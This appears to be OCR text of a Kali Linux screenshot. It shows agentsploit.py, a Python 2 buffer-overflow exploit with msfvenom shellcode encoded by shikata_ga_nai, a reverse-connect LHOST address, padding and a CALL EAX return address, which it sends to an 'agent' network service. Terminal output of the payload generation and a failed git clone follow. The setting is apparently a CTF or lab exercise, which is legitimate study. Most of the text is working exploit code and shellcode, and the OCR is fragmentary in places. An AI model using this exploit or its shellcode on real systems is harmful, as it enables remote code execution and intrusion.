 Burp Suite Com…
Mozilla Firefox
agentsploit.py (/…
ImageMagick: …
qterminal
03:16 下午
打开(O)
agentsploit.py
/home/wangii/agentsploit-master
保存(S)
1 #!/usr/bin/python
2 import time, struct, sys
3 import socket as so
4
5 #Command used for Linux Payload.. replace with your IP - msfvenom -
LHOST=192.168.56.102 -b "\x00\x0a\x0d" -f py
6
7 buf =  b""
8 buf += b"\xdb\xc6\xd9\x74\x24\xf4\xba\x21\xa0\xa9\xb2\x5e\x29"
9 buf += b"\xc9\xb1\x12\x83\xc6\x04\x31\x56\x13\x03\x77\xb3\x4b"
10 buf += b"\x47\x46\x68\x7c\x4b\xfb\xcd\xd0\xe6\xf9\x58\x37\x46"
11 buf += b"\x9b\x97\x38\x34\x3a\x98\x06\xf6\x3c\x91\x01\xf1\x54"
12 buf += b"\xe2\x5a\x59\xae\x8a\x98\x5a\xb4\x40\x14\xbb\x78\x32"
13 buf += b"\x76\x6d\x2b\x08\x75\x04\x2a\xa3\xfa\x44\xc4\x52\xd4"
14 buf += b"\x1b\x7c\xc3\x05\xf3\x1e\x7a\xd3\xe8\x8c\x2f\x6a\x0f"
15 buf += b"\x80\xdb\xa1\x50"
16
17 #CALL EAX address is 8048563
18 buf += "A" * (168 - len(buf))
19
20 buf +="\x63\x85\x04\x08\n"
21
22 try:
23    server = str(sys.argv[1])
24    port = int(sys.argv[2])
25 except IndexError:
26    print "[+] Usage example: python %s 192.168.56.103 7788" % sys.
27    sys.exit()
28
29 #Automatically connects to agent binary, enters the Agent ID number,
3.
30 s = so.socket(so.AF_INET, so.SOCK_STREAM)
31 print "\n[+] Attempting to send buffer overflow to agent...."
32 try:
33    s.connect((server,port))
34    s.recv(1024)
35    s.send("48093572\n")
Python 2
制表符宽度：8
第 21 行，第 1 列
插入
root@wangii: /home/wangii/agentsploit-master
文件 动作 编辑 查看 帮助
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of python file: 479 bytes
buf =  b""
buf += b"\xdb\xc6\xd9\x74\x24\xf4\xba\x21\xa0\xa9\xb2\x5e\x29"
buf += b"\xc9\xb1\x12\x83\xc6\x04\x31\x56\x13\x03\x77\xb3\x4b"
buf += b"\x47\x46\x68\x7c\x4b\xfb\xcd\xd0\xe6\xf9\x58\x37\x46"
buf += b"\x9b\x97\x38\x34\x3a\x98\x06\xf6\x3c\x91\x01\xf1\x54"
buf += b"\xe2\x5a\x59\xae\x8a\x98\x5a\xb4\x40\x14\xbb\x78\x32"
buf += b"\x76\x6d\x2b\x08\x75\x04\x2a\xa3\xfa\x44\xc4\x52\xd4"
buf += b"\x1b\x7c\xc3\x05\xf3\x1e\x7a\xd3\xe8\x8c\x2f\x6a\x0f"
buf += b"\x80\xdb\xa1\x50"
┌──(root💀wangii)-[~]
└─# git clone https://github.com/jessekurrus/agentsploit.git
正克隆到 'agentsploit'...
fatal: 无法访问 'https://github.com/jessekurrus/agentsploit.git/'：Failed to connect to github.c
059 ms: 拒绝连接
┌──(root💀wangii)-[~]
└─# cd /home/wangii
┌──(root💀wangii)-[/home/wangii]
└─# cd agentsploit-master
┌──(root💀wangii)-[/home/wangii/agentsploit-master]
└─# ls
agentsploit.py
┌──(root💀wangii)-[/home/wangii/agentsploit-master]
└─# gedit agentsploit.py
oot/agent